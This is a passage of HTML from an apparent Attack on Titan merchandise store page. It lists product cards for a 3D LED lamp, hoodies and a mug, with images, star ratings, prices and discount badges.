    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-lamps-erwin-smith-square-3d-led-lamp" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/691/conversions/Anime-Attack-On-Titan-3d-Lamp-Erwin-Smith-Light-For-Bedroom-Decoration-Kids-Gift-Attack-On-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Lamps - Erwin Smith Square 3D Led Lamp"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-lamps-erwin-smith-square-3d-led-lamp" class="capitalize hover:underline leading-3">Attack On Titan Lamps - Erwin Smith Square 3D Led Lamp</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$27.90</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -3%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="40">
    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-hoodies-attack-on-titan-anime-sakura-graphic-unisex-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/111/conversions/Japanese-Anime-Graphic-Hoodies-Men-Attack-on-Titan-Pullover-Sweatshirt-Unisex-Male-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Hoodies - Attack On Titan Anime Sakura Graphic Unisex Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-hoodies-attack-on-titan-anime-sakura-graphic-unisex-hoodies" class="capitalize hover:underline leading-3">Attack On Titan Hoodies - Attack On Titan Anime Sakura Graphic Unisex Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="37">
    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-hoodies-attack-on-titan-shield-color-mixed-unisex-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/84/conversions/Japan-Anime-Attack-on-Titan-Print-Men-Hoodies-Sweatshirts-Hoodie-Patchwork-Thin-Clothing-Hip-Hop-Streetwear-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Hoodies - Attack On Titan Shield Color Mixed Unisex Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-hoodies-attack-on-titan-shield-color-mixed-unisex-hoodies" class="capitalize hover:underline leading-3">Attack On Titan Hoodies - Attack On Titan Shield Color Mixed Unisex Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://attackontitan-merchandise.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="301">
    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-mugs-milk-tea-cups-and-mugs-travel-350ml" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/720/conversions/2021-Attack-on-Titan-Coffee-Mug-350ml-ceramic-Anime-home-milk-tea-cups-and-mugs-Travel-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Mugs - Milk Tea Cups And Mugs Travel (350ml)"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-mugs-milk-tea-cups-and-mugs-travel-350ml" class="capitalize hover:underline leading-3">Attack On Titan Mugs - Milk Tea Cups And Mugs Travel (350ml)</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
